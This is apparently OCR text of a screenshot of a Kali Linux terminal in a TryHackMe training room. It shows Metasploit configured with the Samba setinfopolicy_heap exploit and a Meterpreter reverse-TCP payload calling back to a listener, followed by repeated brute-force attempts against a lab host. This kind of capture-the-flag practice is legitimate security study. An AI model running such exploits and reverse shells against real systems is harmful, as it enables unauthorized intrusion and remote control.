 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 22:33
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
Module options (exploit/linux/samba/setinfopolicy_heap):
Name Current Setting Required Description
RHOSTS 10.10.250.170 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
StartBrute no Start Address For Brute Forcing
StopBrute no Stop Address For Brute Forcing
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.13.59.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 2:3.5.11~dfsg-1ubuntu2 on Ubuntu Server 11.10
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/setinfopolicy_heap) > exploit
[*] Started reverse TCP handler on 10.13.59.200:4444
[*] 10.10.250.170:445 - Trying to exploit Samba with address 0xb67f1000...
[-] 10.10.250.170:445 - Server is most likely patched...
[*] 10.10.250.170:445 - Trying to exploit Samba with address 0xb67f2000...
[-] 10.10.250.170:445 - Server is most likely patched...
[*] 10.10.250.170:445 - Trying to exploit Samba with address 0xb67f3000...
UE
Fz
64
ENG
10:33 PM
Friday
2024-06-21
2